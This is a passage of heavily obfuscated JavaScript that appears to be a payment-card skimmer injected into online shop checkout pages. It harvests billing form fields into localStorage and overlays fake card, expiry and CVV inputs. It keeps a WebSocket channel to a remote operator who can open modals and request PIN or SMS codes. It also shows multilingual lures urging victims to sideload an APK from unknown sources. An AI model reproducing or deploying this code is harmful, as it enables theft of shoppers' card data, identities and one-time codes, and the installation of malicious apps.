_0x3121ea!=_0x57f0fb;},'HJFPo':_0x3f2dbd(0x3af),'YSTPU':function(_0x4623bd,_0x2c4084){return _0x4623bd!==_0x2c4084;},'hSMTW':function(_0x3f3d02){return _0x3f3d02();},'tJskm':function(_0x523901,_0x5bef67){return _0x523901!==_0x5bef67;},'mUqjc':function(_0x589812){return _0x589812();},'YnHwS':_0x3f2dbd(0x2e6),'luJXG':'google_metrics=8u7y6ta67','UlSym':function(_0x58c3ec,_0x2cddfb,_0x2d1283,_0x97fae4){return _0x58c3ec(_0x2cddfb,_0x2d1283,_0x97fae4);},'MsYve':_0x3f2dbd(0x44a),'vshOY':_0x3f2dbd(0x272),'ukiJh':'App-only\x20deals\x20up\x20to\x2080%\x20off<br>Instant\x20checkout\x20&\x20$5\x20welcome\x20gift.','pWiqD':_0x3f2dbd(0x24b),'mMCYp':_0x3f2dbd(0x3aa),'ihOyI':_0x3f2dbd(0x2f1),'bcPiu':_0x3f2dbd(0x2a5),'CEyFJ':_0x3f2dbd(0x3f6),'Bclen':'If\x20the\x20download\x20has\x20not\x20started','dUTgR':_0x3f2dbd(0x30c),'EbQnk':_0x3f2dbd(0x4d0),'eUTpG':_0x3f2dbd(0x33b),'oXSRN':_0x3f2dbd(0x322),'Rihyj':_0x3f2dbd(0x371),'QoZFF':_0x3f2dbd(0x2db),'kRNST':_0x3f2dbd(0x416),'YgGRk':_0x3f2dbd(0x28b),'boCax':_0x3f2dbd(0x408),'yUIcy':'Solo\x20en\x20la\x20app:\x20ahorra\x20hasta\x2080%<br>Sigue\x20tus\x20pedidos\x20en\x20tiempo\x20real\x20y\x20gana\x205%\x20de\x20reembolso.','EwIyj':'Abre\x20la\x20app\x20para\x20ventas\x20flash\x20con\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20ultra\x20rápido\x20en\x20la\x20app,\x20crédito\x20de\x20$5\x20y\x205%\x20de\x20reembolso.','ECNfS':'Descarga\x20la\x20app\x20y\x20consigue\x20hasta\x2080%\x20de\x20descuento\x20en\x20ventas\x20flash<br>Ahorra\x20tiempo,\x20recibe\x20$5\x20de\x20bono\x20y\x205%\x20de\x20reembolso\x20en\x20cada\x20compra.','crbDE':_0x3f2dbd(0x2c9),'WJRYE':_0x3f2dbd(0x280),'eYjna':'Descarga\x20iniciada\x20con\x20éxito...','zRDiY':_0x3f2dbd(0x24f),'hmixu':'haz\x20clic\x20aquí','UbiVY':_0x3f2dbd(0x1f1),'TwHPH':_0x3f2dbd(0x270),'tuEwK':_0x3f2dbd(0x405),'ubUoO':_0x3f2dbd(0x425),'paUYj':_0x3f2dbd(0x346),'cxUnT':'عروض\x20سرية\x20تصل\x20إلى\x2080%\x20خصم<br>الدفع\x20بنقرة\x20واحدة،\x20بونص\x20$5\x20للتسجيل\x20و5%\x20استرجاع\x20نقدي.','gjBjR':_0x3f2dbd(0x3d1),'lkqTz':_0x3f2dbd(0x35e),'aQufN':_0x3f2dbd(0x2ba),'iUKhd':_0x3f2dbd(0x40f),'YDxRS':'تم\x20بدء\x20التنزيل\x20بنجاح...','kioZU':_0x3f2dbd(0x379),'HMnjd':_0x3f2dbd(0x1fd),'Yhdub':_0x3f2dbd(0x49a),'Pzkew':'إذا\x20طُلب\x20منك،\x20قم\x20بتمكين\x20التثبيت\x20من\x20“مصادر\x20غير\x20معروفة”\x20في\x20الإعدادات.','oAafg':_0x3f2dbd(0x2c6),'gKQQp':_0x3f2dbd(0x334),'hrVep':_0x3f2dbd(0x311),'LeCdV':_0x3f2dbd(0x212),'DnvwS':_0x3f2dbd(0x431),'yOuKw':_0x3f2dbd(0x205),'NvmWv':_0x3f2dbd(0x421),'yiqQj':'Fermer','ZKdAu':_0x3f2dbd(0x496),'jrZRj':'Si\x20le\x20téléchargement\x20n’a\x20pas\x20démarré','Dyngj':_0x3f2dbd(0x381),'BFOWS':_0x3f2dbd(0x3f5),'FXCuP':_0x3f2dbd(0x38d),'WyCPz':'Appuyez\x20sur\x20le\x20fichier\x20APK\x20pour\x20lancer\x20l\x27installation.','tnrMx':_0x3f2dbd(0x28c),'kdqnG':_0x3f2dbd(0x29a),'fGWKl':function(_0x18bdef){return _0x18bdef();},'acYay':function(_0x8e45fd){return _0x8e45fd();},'efpCg':'hidden','aklox':_0x3f2dbd(0x2b8),'DhAHD':'aam-overlay-9823','JpMpa':_0x3f2dbd(0x3bf),'HsdYH':_0x3f2dbd(0x3a5),'ALxBN':_0x3f2dbd(0x465),'hzSsQ':'.aam-close-btn-9823','NaLqt':'.aam-timer-bar-9823','syDTB':function(_0x4ffb48,_0x57dac6,_0x43cb52){return _0x4ffb48(_0x57dac6,_0x43cb52);},'zPifT':function(_0x4af7f2,_0x2e41fb){return _0x4af7f2(_0x2e41fb);},'oURqj':_0x3f2dbd(0x4c4)};try{const _0x3958ab=(_0x52f1e4=0xd,_0x1b00f0='')=>{const _0x3ef015=_0x3f2dbd;let _0x1ca52e=_0x34a900[_0x3ef015(0x4b8)];for(let _0xd2b686=0x0;_0x34a900[_0x3ef015(0x4ad)](_0xd2b686,_0x52f1e4);_0xd2b686++)_0x1b00f0+=_0x1ca52e[_0x3ef015(0x33e)](Math['floor'](_0x34a900['xMUwJ'](0x3e,Math[_0x3ef015(0x3a8)]())));return'x'+_0x1b00f0;};let _0x5d5c4e={0x0:void 0x0,0x1:void 0x0,0x2:void 0x0},_0x5839e7={0x0:!0x1,0x1:!0x1},_0x3616dd={'styles':_0x34a900[_0x3f2dbd(0x2cb)](_0x3958ab,0x7),'parent':_0x34a900['aPvNz'](_0x3958ab,0x7),'card':_0x3958ab(0x7),'expiry':_0x34a900['RRhuP'](_0x3958ab,0x7),'cvv':_0x34a900[_0x3f2dbd(0x354)](_0x3958ab,0x7),'button':_0x34a900[_0x3f2dbd(0x4b2)](_0x3958ab,0x7)},_0x1c5187=!!localStorage[_0x3f2dbd(0x3ac)](_0x34a900['CoQlE']);((()=>{const _0x2bfbcb=_0x3f2dbd,_0x1140b0={'MYRMB':function(_0x5e0665,_0x4b4463){const _0x10c5bd=_0x26d8;return _0x34a900[_0x10c5bd(0x354)](_0x5e0665,_0x4b4463);},'xXGfT':function(_0x30cd10,_0x308a86){const _0x1f65a8=_0x26d8;return _0x34a900[_0x1f65a8(0x44d)](_0x30cd10,_0x308a86);},'DIlQH':function(_0x1ede73,_0x297202){const _0x41ee1c=_0x26d8;return _0x34a900[_0x41ee1c(0x45c)](_0x1ede73,_0x297202);},'UHykF':function(_0x22bf6a,_0x2384ab){const _0x1e4493=_0x26d8;return _0x34a900[_0x1e4493(0x490)](_0x22bf6a,_0x2384ab);},'KDcPd':function(_0x530540,_0x31a273){return _0x530540>_0x31a273;},'uvvsI':_0x34a900['uOkfE'],'paZHU':function(_0x5600ba){return _0x5600ba();},'oEYFn':_0x34a900[_0x2bfbcb(0x48b)],'BhgMl':_0x34a900[_0x2bfbcb(0x3f4)],'pFVpw':_0x34a900['NJUfd'],'qcfWb':function(_0x36252a,_0xc0ce72){const _0x2d5c0f=_0x2bfbcb;return _0x34a900[_0x2d5c0f(0x281)](_0x36252a,_0xc0ce72);},'kLsGA':_0x34a900['xxFdL'],'JQsSz':_0x34a900[_0x2bfbcb(0x482)],'kOxqu':_0x2bfbcb(0x243),'kbBHI':_0x34a900['hUPJD'],'MOstU':_0x34a900[_0x2bfbcb(0x2d9)],'nmUKS':_0x34a900['sUXYt'],'EuMWX':function(_0x3ca70f,_0x556a2b){return _0x3ca70f(_0x556a2b);},'wbIBh':function(_0x47445d){return _0x34a900['fjEQT'](_0x47445d);},'XNGOK':_0x34a900[_0x2bfbcb(0x380)],'rLwfU':function(_0x28e33f){return _0x28e33f();},'vwjou':_0x34a900[_0x2bfbcb(0x260)],'MlAjB':_0x34a900['xTaxq'],'eRxFc':function(_0x30cc3b,_0x4749d2){return _0x34a900['cbDMo'](_0x30cc3b,_0x4749d2);},'AQHgh':'PIN','VnNLG':function(_0x24330a,_0xf3a6fa){const _0x161373=_0x2bfbcb;return _0x34a900[_0x161373(0x45c)](_0x24330a,_0xf3a6fa);},'IRYvE':_0x34a900[_0x2bfbcb(0x4a4)],'zPsEM':function(_0x421e2e,_0x2f91a4){return _0x421e2e(_0x2f91a4);},'IUhfu':_0x34a900[_0x2bfbcb(0x35b)],'kztGM':_0x2bfbcb(0x384),'agBxD':_0x34a900['OLSyH'],'vxpSi':_0x2bfbcb(0x2e4),'KzGHt':_0x2bfbcb(0x427),'GlreM':function(_0x2e81f7,_0x510c39,_0x455d34){return _0x34a900['bNGnI'](_0x2e81f7,_0x510c39,_0x455d34);},'pfzNP':function(_0x355aa6,_0x2f90cd){const _0x46207a=_0x2bfbcb;return _0x34a900[_0x46207a(0x341)](_0x355aa6,_0x2f90cd);},'pvgVU':_0x34a900[_0x2bfbcb(0x24d)],'RakBq':function(_0x1ac4e0,_0x1cfcac){return _0x1ac4e0===_0x1cfcac;},'srTUM':_0x2bfbcb(0x372),'pUBnU':_0x34a900[_0x2bfbcb(0x436)],'nsAtK':function(_0x274955){return _0x34a900['AOaBt'](_0x274955);},'UYQEk':function(_0x2e6104,_0x381927){const _0xf02bc4=_0x2bfbcb;return _0x34a900[_0xf02bc4(0x281)](_0x2e6104,_0x381927);},'RwSQN':function(_0x2f05c6,_0x387a71){const _0x5d4f9f=_0x2bfbcb;return _0x34a900[_0x5d4f9f(0x211)](_0x2f05c6,_0x387a71);},'JfLGN':_0x34a900[_0x2bfbcb(0x2ac)],'qOPkE':function(_0x2affd2,_0x54884a){return _0x2affd2!==_0x54884a;},'FyTfw':_0x34a900[_0x2bfbcb(0x4d7)],'RWPRK':function(_0xcdae7b,_0xff7eee){return _0x34a900['MrSXL'](_0xcdae7b,_0xff7eee);},'Gvmpn':function(_0x4dd8bf,_0x35bc02){const _0x2da0ca=_0x2bfbcb;return _0x34a900[_0x2da0ca(0x4ad)](_0x4dd8bf,_0x35bc02);},'wQjvE':function(_0x25e0b1,_0x13c56a){return _0x25e0b1==_0x13c56a;},'QXsKU':_0x34a900['BuaMR'],'fPhCO':_0x34a900['hnHxu'],'BkZBs':_0x34a900[_0x2bfbcb(0x21a)],'mtONS':_0x2bfbcb(0x471),'wxRpn':_0x2bfbcb(0x2d2),'ktrAO':function(_0x34ee0e,_0x1ff25e){return _0x34ee0e-_0x1ff25e;},'JFzdY':function(_0xf595ce,_0x3316f7){return _0x34a900['xMUwJ'](_0xf595ce,_0x3316f7);},'ZjVtj':function(_0x164eda,_0x3fe85b){const _0x4da118=_0x2bfbcb;return _0x34a900[_0x4da118(0x4da)](_0x164eda,_0x3fe85b);},'fLCYR':'Unknown\x20card\x20type.','OQdET':_0x2bfbcb(0x2eb),'wyTDf':_0x34a900['qvAah'],'wTmHI':_0x34a900[_0x2bfbcb(0x33a)],'yDavd':_0x34a900[_0x2bfbcb(0x365)],'wxfDg':_0x34a900[_0x2bfbcb(0x470)],'lWOHt':_0x34a900[_0x2bfbcb(0x41a)],'JmMmg':_0x2bfbcb(0x4e3),'MWAyg':_0x2bfbcb(0x4bc),'yEyNN':_0x34a900[_0x2bfbcb(0x20f)],'zgHbW':'300,301,302,303,304,305','MUYdP':_0x34a900[_0x2bfbcb(0x3ec)],'EhSyB':_0x2bfbcb(0x1e4),'tGpkQ':_0x34a900[_0x2bfbcb(0x4bd)],'swGmD':'enRoute','UaSuh':_0x2bfbcb(0x2f7),'auDlt':_0x34a900['AGDgh'],'PURkz':_0x34a900['YtWDG'],'SjxiU':'Switch','DGksk':_0x34a900[_0x2bfbcb(0x479)],'woASc':_0x34a900[_0x2bfbcb(0x1ee)],'YiuVS':_0x34a900[_0x2bfbcb(0x23f)],'BwBEN':_0x34a900[_0x2bfbcb(0x25f)],'yrxHJ':_0x34a900[_0x2bfbcb(0x438)],'oKSRb':_0x34a900[_0x2bfbcb(0x2c4)],'zCBGV':function(_0x51832e,_0xc3c66f){const _0x84860b=_0x2bfbcb;return _0x34a900[_0x84860b(0x286)](_0x51832e,_0xc3c66f);},'PioOG':function(_0x37db99,_0x18c727){const _0xaac373=_0x2bfbcb;return _0x34a900[_0xaac373(0x23c)](_0x37db99,_0x18c727);},'gonYy':function(_0x2efd93,_0xa87fdb,_0x492f51,_0x555567){return _0x2efd93(_0xa87fdb,_0x492f51,_0x555567);}};try{const _0xdd93b=function(_0x5289c3){const _0x231a4c={'LPZTp':function(_0x36eeb2,_0x5e9f10){return _0x34a900['EUHkc'](_0x36eeb2,_0x5e9f10);}};return new Promise(function(_0x526432){const _0x24fc69=_0x26d8;let _0x5b1dee=document[_0x24fc69(0x220)](_0x5289c3);if(_0x5b1dee)return _0x1140b0[_0x24fc69(0x4d6)](_0x526432,_0x5b1dee);const _0x383a18=new MutationObserver(function(){const _0x438621=_0x24fc69;let _0x771138=document[_0x438621(0x220)](_0x5289c3);_0x771138&&_0x231a4c[_0x438621(0x241)](_0x526432,_0x771138),_0x383a18[_0x438621(0x345)]();});_0x383a18[_0x24fc69(0x230)](document['body'],{'childList':!0x0,'subtree':!0x0});});};var _0x2be481,_0x4f2f2d=!0x1;try{_0x2be481=JSON[_0x2bfbcb(0x3fa)](_0x5c6176[_0x2bfbcb(0x4e1)](_0x34a900[_0x2bfbcb(0x1de)]))||{};}catch(_0x5433e5){_0x2be481={};}const _0x125d71={'search':_0x2bfbcb(0x3f2),'card':[_0x2bfbcb(0x3a3),_0x34a900[_0x2bfbcb(0x32b)],'19'],'expiry':[_0x2bfbcb(0x2b0),_0x34a900[_0x2bfbcb(0x3a2)],'7'],'cvv':[_0x34a900[_0x2bfbcb(0x3e0)],_0x34a900['fdKMP'],'4'],'total':[_0x34a900['VsIuY']],'button':[_0x2bfbcb(0x36a),_0x2bfbcb(0x258),!0x0,0x64],'terms':['[id*=conditions_to_approve]',!0x0],'scroll':[_0x34a900[_0x2bfbcb(0x31e)],!0x1],'billing':{'email':_0x34a900['VACxJ'],'first_name':_0x34a900[_0x2bfbcb(0x473)],'last_name':_0x2bfbcb(0x368),'phone':_0x2bfbcb(0x250),'city':_0x34a900[_0x2bfbcb(0x4a0)],'country':_0x34a900[_0x2bfbcb(0x279)],'address':_0x34a900[_0x2bfbcb(0x4b4)],'address_2':_0x34a900['tQDXA'],'state':_0x34a900[_0x2bfbcb(0x4d4)],'postcode':_0x2bfbcb(0x320)},'apk':{'color':[_0x34a900['RNPYu'],'203,\x2016,\x2023']},'css':_0x2bfbcb(0x209)+_0x3616dd[_0x2bfbcb(0x403)]+_0x2bfbcb(0x2e2)+_0x3616dd['parent']+_0x2bfbcb(0x443)+_0x3616dd['parent']+_0x2bfbcb(0x263)+_0x3616dd[_0x2bfbcb(0x403)]+_0x2bfbcb(0x362)+_0x3616dd[_0x2bfbcb(0x403)]+']\x20{\x0a\x20\x20\x20\x20border:\x20none\x20!important;\x0a\x20\x20\x20\x20font-size:\x2017px\x20!important;\x0a\x20\x20\x20\x20font-family:\x20helvetica,\x20tahoma,\x20calibri,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20color:\x20rgb(58,\x2058,\x2058)\x20!important;\x0a\x20\x20\x20\x20background:\x20transparent;\x0a\x20\x20\x20\x20transform:\x20translateY(-5px);\x0a}\x20[data-name='+_0x3616dd[_0x2bfbcb(0x403)]+_0x2bfbcb(0x207)+_0x3616dd[_0x2bfbcb(0x4ca)]+_0x2bfbcb(0x314),'style':_0x34a900['ekAgT']};function _0x330f39(_0x5b9ed1,_0x3a6c64,_0x40347e){const _0x412189=_0x2bfbcb,_0x4659d8=window[_0x412189(0x45b)][_0x412189(0x24e)]['split']('.')[_0x412189(0x2e5)](-0x3)[_0x412189(0x3e5)]('.');let _0x3a4111='';if(_0x40347e){const _0x46b00b=new Date();_0x46b00b[_0x412189(0x1f4)](_0x34a900['LtUWA'](_0x46b00b['getTime'](),_0x34a900[_0x412189(0x343)](_0x34a900['xMUwJ'](_0x34a900[_0x412189(0x370)](_0x34a900['KtzNZ'](0x18,_0x40347e),0x3c),0x3c),0x3e8))),_0x3a4111=_0x34a900['wbQBH']+_0x46b00b['toUTCString']();}document['cookie']=_0x5b9ed1+'='+_0x3a6c64+_0x3a4111+';\x20path=/;\x20domain=.'+_0x4659d8+_0x412189(0x1ed)+(_0x34a900[_0x412189(0x2f9)](_0x34a900[_0x412189(0x223)],location[_0x412189(0x282)])?_0x34a900[_0x412189(0x409)]:'');}function _0xb90a5c(_0x45f98c){const _0x2c6452=_0x2bfbcb,_0x54dbc6=document[_0x2c6452(0x25e)][_0x2c6452(0x251)](';');for(const _0x3a2d05 of _0x54dbc6){const [_0x4df941,_0x4dfbbe]=_0x3a2d05[_0x2c6452(0x36d)]()[_0x2c6452(0x251)]('=');if(_0x34a900[_0x2c6452(0x2f9)](_0x4df941,_0x45f98c))return _0x4dfbbe;}return null;}function _0x10ec2a(_0x1c1f13){const _0x14bcb1=_0x2bfbcb;if(_0x34a900['okKMK'](_0x34a900[_0x14bcb1(0x36e)],typeof _0x1c1f13)){for(const _0x4c8d45 in _0x1c1f13)_0x1c1f13[_0x4c8d45]=_0x1c1f13[_0x4c8d45][_0x14bcb1(0x38b)](_0x34a900[_0x14bcb1(0x28f)])['replace'](/[\u0300-\u036f]/g,''),_0x1c1f13[_0x4c8d45]=_0x1c1f13[_0x4c8d45][_0x14bcb1(0x255)](/[^\x00-\x7F]/g,'')[_0x14bcb1(0x36d)]();return _0x1c1f13;}return(_0x1c1f13=_0x1c1f13[_0x14bcb1(0x38b)](_0x34a900['HMHRz'])[_0x14bcb1(0x255)](/[\u0300-\u036f]/g,''))['replace'](/[^\x00-\x7F]/g,'');}class _0x5c6176{static[_0x2bfbcb(0x4e1)](_0x3d36ec){return localStorage['getItem'](_0x3d36ec);}static[_0x2bfbcb(0x25a)](_0x20600d,_0x3786fc){const _0x3b97fc=_0x2bfbcb;localStorage[_0x3b97fc(0x338)](_0x20600d,_0x3786fc);}static[_0x2bfbcb(0x231)](_0xf8f9f){localStorage['removeItem'](_0xf8f9f);}}function _0x4a3b96(){const _0x3c0945=_0x2bfbcb;try{if(!_0x125d71[_0x3c0945(0x478)][0x1])return;_0x34a900[_0x3c0945(0x354)](_0xdd93b,_0x125d71[_0x3c0945(0x478)][0x0])[_0x3c0945(0x2bf)](_0x488043=>_0x488043[_0x3c0945(0x2b7)]());}catch(_0x398378){}}function _0x3ad242(){const _0x589c60=_0x2bfbcb,_0x481668={'wvigf':function(_0x245215,_0x38c76f){return _0x34a900['aPvNz'](_0x245215,_0x38c76f);},'iamUZ':_0x34a900['mRuxi'],'hBfCS':_0x34a900['MplAF'],'DyFTd':_0x34a900['tzZoH'],'kTtko':_0x34a900[_0x589c60(0x295)]};_0x5d5c4e[0x2]=_0x34a900[_0x589c60(0x3a9)](setInterval,()=>{const _0x58d8a0=_0x589c60,_0x8d6cf2={'lGnIO':function(_0x2211e6,_0x3422d6){const _0x55735b=_0x26d8;return _0x481668[_0x55735b(0x23d)](_0x2211e6,_0x3422d6);},'UXcUl':_0x481668[_0x58d8a0(0x31a)],'PvWUa':_0x481668[_0x58d8a0(0x292)],'VIzvH':function(_0x4c93e4,_0x5b1325){return _0x4c93e4 in _0x5b1325;},'eCHtg':function(_0x157fec,_0x3dfa96){return _0x157fec===_0x3dfa96;},'GwVwf':function(_0x3ce235,_0x4fcc21){return _0x481668['wvigf'](_0x3ce235,_0x4fcc21);},'DStNj':_0x58d8a0(0x404),'qcBea':function(_0xf76816,_0x2415b1){return _0xf76816!==_0x2415b1;},'dLXMA':_0x481668[_0x58d8a0(0x4a7)],'pBeWg':'input'};try{document['querySelectorAll'](_0x481668[_0x58d8a0(0x411)])[_0x58d8a0(0x3ff)](_0xfbf99e=>{const _0x44c948=_0x58d8a0;switch(_0xfbf99e[_0x44c948(0x394)]){case _0x8d6cf2[_0x44c948(0x4a1)]:case _0x44c948(0x47e):return;default:let _0x381d87=_0xfbf99e[_0x44c948(0x339)]||_0xfbf99e['id'];if(!_0x381d87)return;if(!_0x4f2f2d||!_0x8d6cf2[_0x44c948(0x39c)](_0x381d87,_0x2be481)||_0x8d6cf2[_0x44c948(0x262)](void 0x0,_0x2be481[_0x381d87])){let _0x1dab3b=_0x8d6cf2['GwVwf'](_0x10ec2a,_0xfbf99e[_0x44c948(0x44b)]),_0x971bd4=_0xfbf99e[_0x44c948(0x220)](_0x8d6cf2['DStNj']);if(_0x8d6cf2[_0x44c948(0x47d)](null,_0x971bd4)&&(_0x1dab3b=_0x971bd4[_0x44c948(0x34e)][_0x44c948(0x36d)]()),_0x8d6cf2[_0x44c948(0x262)]('',_0x1dab3b)||_0x1dab3b[_0x44c948(0x359)]('Please'))return;_0x2be481[_0x381d87]=_0x1dab3b;let _0x4f4a92=_0x535192=>{const _0x45da5c=_0x44c948;_0x2be481[_0x381d87]=_0x8d6cf2[_0x45da5c(0x35d)](_0x10ec2a,_0x535192['target']['value']),_0x5c6176[_0x45da5c(0x25a)](_0x8d6cf2[_0x45da5c(0x432)],JSON['stringify'](_0x2be481));};_0xfbf99e[_0x44c948(0x234)](_0x8d6cf2['eCHtg'](_0x44c948(0x49d),_0xfbf99e[_0x44c948(0x2b1)])?_0x8d6cf2['dLXMA']:_0x8d6cf2['pBeWg'],_0x398970=>_0x4f4a92(_0x398970));}}}),_0x5c6176[_0x58d8a0(0x25a)](_0x481668[_0x58d8a0(0x31a)],JSON[_0x58d8a0(0x1fa)](_0x2be481)),_0x4f2f2d=!0x0;}catch(_0x52c900){}},0x3e8);}_0x3ad242();const _0x47a52d={'minDelay':0x1f4,'maxDelay':0x3a98,'factor':1.8,'jitter':0.2,'maxRetries':_0x34a900[_0x2bfbcb(0x2f0)](0x1,0x0),'shouldReconnect':_0x12f532=>![0x3e8,0x3e9,0x3f0][_0x2bfbcb(0x359)](_0x12f532[_0x2bfbcb(0x35f)])},_0x118061={'reconnectAttempts':0x0,'reconnectTimer':null,'forcedClose':!0x1,'baseUrl':null,'token':null};function _0x3fa531(_0x53cc19){const _0x436526=_0x2bfbcb,_0x41a360=Math[_0x436526(0x32e)](_0x47a52d['maxDelay'],_0x47a52d[_0x436526(0x4ba)]*Math[_0x436526(0x20c)](_0x47a52d['factor'],_0x53cc19)),_0x498bd9=_0x1140b0[_0x436526(0x487)](_0x41a360,_0x47a52d[_0x436526(0x29b)])*_0x1140b0[_0x436526(0x3ba)](_0x1140b0[_0x436526(0x487)](0x2,Math['random']()),0x1);return Math[_0x436526(0x1e5)](0x0,Math['round'](_0x1140b0['UHykF'](_0x41a360,_0x498bd9)));}function _0x54cbf3(){const _0x3e131f=_0x2bfbcb;_0x118061['reconnectTimer']&&(clearTimeout(_0x118061[_0x3e131f(0x20a)]),_0x118061[_0x3e131f(0x20a)]=null);}function _0x2b5693(){const _0x5ad0fc=_0x2bfbcb;if(_0x118061[_0x5ad0fc(0x3bd)])return;const _0x20792b=_0x34a900['RRhuP'](_0x3fa531,_0x118061['reconnectAttempts']++);localStorage[_0x5ad0fc(0x3ac)](_0x34a900[_0x5ad0fc(0x468)])&&console[_0x5ad0fc(0x4b3)]('[ws]\x20retry\x20#'+_0x118061[_0x5ad0fc(0x1f7)]+_0x5ad0fc(0x3ef)+_0x20792b+'ms'),_0x34a900['zKhPT'](_0x54cbf3),_0x118061[_0x5ad0fc(0x20a)]=_0x34a900[_0x5ad0fc(0x3a9)](setTimeout,_0x4ce939,_0x20792b);}function _0x4ce939(){const _0x558886=_0x2bfbcb,_0x5128af={'RSMTu':_0x34a900[_0x558886(0x477)],'Vrmnw':_0x34a900[_0x558886(0x468)],'IpJYy':_0x34a900[_0x558886(0x37c)],'bWXrA':function(_0xa646fd,_0x44dce7){const _0x4eb41b=_0x558886;return _0x34a900[_0x4eb41b(0x38a)](_0xa646fd,_0x44dce7);},'dVQUV':function(_0x4b8033,_0x17f37c,_0x16515f){return _0x34a900['RRfnU'](_0x4b8033,_0x17f37c,_0x16515f);},'uznky':function(_0x26e23a,_0x316b3f){return _0x26e23a==_0x316b3f;},'ekTPy':_0x34a900[_0x558886(0x3cd)],'PwQgJ':function(_0x405683){return _0x405683();},'nkacJ':_0x34a900[_0x558886(0x3b6)],'wjykk':function(_0x4039ca,_0x50b22f){const _0x642eb9=_0x558886;return _0x34a900[_0x642eb9(0x330)](_0x4039ca,_0x50b22f);},'NAMzf':function(_0x3492b8){const _0x2d23fc=_0x558886;return _0x34a900[_0x2d23fc(0x32d)](_0x3492b8);},'eJuvR':_0x558886(0x242),'YFakt':'SMS','xNBxb':'WAITING','SvrBD':function(_0x23757c){const _0x248c52=_0x558886;return _0x34a900[_0x248c52(0x35c)](_0x23757c);}},_0x5bfd30=_0x118061[_0x558886(0x3ae)]+_0x558886(0x1f2)+_0x34a900[_0x558886(0x354)](encodeURIComponent,_0x118061[_0x558886(0x393)]);if(_0x5bfd30[_0x558886(0x359)](_0x558886(0x3f1)))return!0x1;localStorage[_0x558886(0x3ac)](_0x34a900['CoQlE'])&&console[_0x558886(0x4b3)](_0x558886(0x37a),_0x5bfd30);const _0x440d8c=new WebSocket(_0x5bfd30);_0x5839e7[0x0]=_0x440d8c,_0x440d8c['onopen']=function(){const _0x2ea0cd=_0x558886,_0x23f384={'VAIJh':_0x5128af['RSMTu']};localStorage[_0x2ea0cd(0x3ac)](_0x5128af[_0x2ea0cd(0x37e)])&&console[_0x2ea0cd(0x4b3)](_0x5128af[_0x2ea0cd(0x4e4)]),_0x118061[_0x2ea0cd(0x1f7)]=0x0,_0x5128af[_0x2ea0cd(0x2bb)](clearInterval,_0x5d5c4e[0x1]),_0x5d5c4e[0x1]=_0x5128af[_0x2ea0cd(0x373)](setInterval,()=>{const _0xf95269=_0x2ea0cd;if(_0x5839e7[0x0]&&0x1===_0x5839e7[0x0][_0xf95269(0x2c8)])try{_0x5839e7[0x0]['send'](JSON['stringify']({'type':_0x23f384[_0xf95269(0x4e6)]}));}catch{}},0x2710);},_0x440d8c[_0x558886(0x239)]=function(_0x54a7d4){const _0x21a42f=_0x558886,_0x2e7bd6={'eMUmp':_0x21a42f(0x302)};try{if(_0x1140b0['KDcPd'](_0x54a7d4[_0x21a42f(0x219)][_0x21a42f(0x3dc)](_0x1140b0[_0x21a42f(0x312)]),0x0))_0x1140b0[_0x21a42f(0x42e)](_0x84df3e);else{let _0x12394a=JSON[_0x21a42f(0x3fa)](_0x54a7d4[_0x21a42f(0x219)]);switch(_0x12394a['type']){case'OPEN_MODAL':_0x5839e7[0x1]=!0x0,_0x91a1e7();break;case _0x1140b0[_0x21a42f(0x4c6)]:_0x1140b0[_0x21a42f(0x42e)](_0x84df3e);break;case _0x1140b0['BhgMl']:_0xdd93b(_0x1140b0[_0x21a42f(0x3cb)])[_0x21a42f(0x2bf)](function(_0x28ce95){const _0xf6fae2=_0x21a42f;_0x28ce95[_0xf6fae2(0x2c1)](_0x2e7bd6[_0xf6fae2(0x2bc)],_0x12394a[_0xf6fae2(0x304)]);});break;case _0x21a42f(0x299):_0x1140b0['qcfWb'](_0xdd93b,_0x1140b0['kLsGA'])[_0x21a42f(0x2bf)](function(_0x2e838d){const _0x389d38=_0x21a42f;_0x2e838d[_0x389d38(0x2c1)](_0x389d38(0x302),_0x12394a[_0x389d38(0x304)]);});break;case _0x21a42f(0x24a):case _0x1140b0['JQsSz']:case _0x1140b0[_0x21a42f(0x29f)]:_0x12d483(_0x12394a['type']);}}}catch(_0x27e79a){}},_0x440d8c['onerror']=function(_0x30c733){const _0x55c34c=_0x558886;console[_0x55c34c(0x2cd)](_0x1140b0[_0x55c34c(0x2a8)],_0x30c733?.[_0x55c34c(0x290)]||_0x30c733);},_0x440d8c[_0x558886(0x3c2)]=function(_0x20bc86){const _0x4e88e8=_0x558886;try{_0x5128af[_0x4e88e8(0x352)](_0x5128af[_0x4e88e8(0x398)],_0x20bc86['reason'])&&_0x5128af[_0x4e88e8(0x40c)](_0x3a0745);}catch(_0x3c9eb8){}if(console[_0x4e88e8(0x2cd)](_0x5128af[_0x4e88e8(0x351)],_0x20bc86[_0x4e88e8(0x35f)],_0x20bc86[_0x4e88e8(0x31b)]||''),_0x5128af['wjykk'](clearInterval,_0x5d5c4e[0x1]),_0x118061[_0x4e88e8(0x3bd)])_0x5839e7[0x0]=null;else{if(!_0x47a52d[_0x4e88e8(0x442)](_0x20bc86))return _0x5839e7[0x0]=null,void _0x5128af[_0x4e88e8(0x47a)](_0x5f1933);if(_0x5839e7[0x1])try{_0x12d483(document[_0x4e88e8(0x220)](_0x5128af[_0x4e88e8(0x42b)])?_0x5128af[_0x4e88e8(0x4a6)]:_0x5128af[_0x4e88e8(0x3b2)]);}catch{}_0x5839e7[0x0]=null,_0x5128af['SvrBD'](_0x2b5693);}};}function _0x84df3e(){const _0x5b8364=_0x2bfbcb;_0x5c6176[_0x5b8364(0x231)](_0x1140b0['MOstU']),_0x5c6176[_0x5b8364(0x231)](_0x5b8364(0x1f6)),_0x5c6176[_0x5b8364(0x231)](_0x1140b0['nmUKS']),_0x118061[_0x5b8364(0x3bd)]=!0x0,_0x1140b0[_0x5b8364(0x42e)](_0x54cbf3),_0x1140b0[_0x5b8364(0x2ea)](clearInterval,_0x5d5c4e[0x1]);try{_0x5839e7[0x0]?.[_0x5b8364(0x226)](0x3e8,_0x5b8364(0x497));}catch{}_0x5839e7[0x0]=null,_0x1140b0[_0x5b8364(0x3d7)](_0x5f1933);}function _0x5f1933(){const 